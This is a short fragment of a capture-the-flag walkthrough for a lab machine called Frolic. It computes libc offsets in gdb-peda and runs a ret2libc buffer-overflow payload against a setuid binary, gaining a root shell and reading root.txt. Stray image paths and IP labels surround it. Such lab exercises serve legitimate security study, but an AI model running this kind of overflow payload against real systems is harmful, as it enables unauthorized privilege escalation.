 192.168.1.12 10.10.14.16 10.10.10.111 - Frolic
gdb-peda$ p 0xb7e19000 + 0x0003ada0
$1 = 0xb7e53da0
gdb-peda$ p 0xb7e19000 + 0x0002e9d0
$2 = 0xb7e479d0
gdb-peda$ p 0xb7e19000 + 0x15ba0b
$3 = 0xb7f74a0b
gdb-peda$
www-data@frolic:/home/ayush/.binary$ ./rop $(python -c 'print("a"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\x
b7")')
system exit /bin/sh
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
Little Endian
#
VPN - root's tasks www-data Debugging